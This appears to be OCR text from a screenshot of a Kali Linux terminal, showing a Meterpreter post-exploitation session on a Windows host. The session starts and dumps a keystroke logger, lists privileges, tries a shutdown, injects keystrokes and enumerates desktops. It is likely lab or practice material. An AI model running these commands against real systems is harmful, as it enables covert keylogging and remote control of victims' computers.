 1 2 3 4
14:34
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > getprivs
Enabled Process Privileges
Name
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeTcbPrivilege
meterpreter > shutdown
Shutting down...
[-] stdapi_sys_power_exitwindows: Operation failed: 1314
meterpreter > keyboard_send
Please specify input string
meterpreter > keyboard_send password
[*] Done
meterpreter > keyboard_send shutdown
[*] Done
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
Session Station Name
0 WinSta0 Default
0 WinSta0 Disconnect
0 WinSta0 Winlogon
0 msswindowstation mssrestricteddesk
meterpreter > mouse
Usage: mouse action (move, click, up, down, rightclick, rightup, rightdown, doubleclick)
mouse [x] [y] (click)
mouse [action] [x] [y]
e.g: mouse click
mouse rightclick 1 1
mouse move 640 480
meterpreter >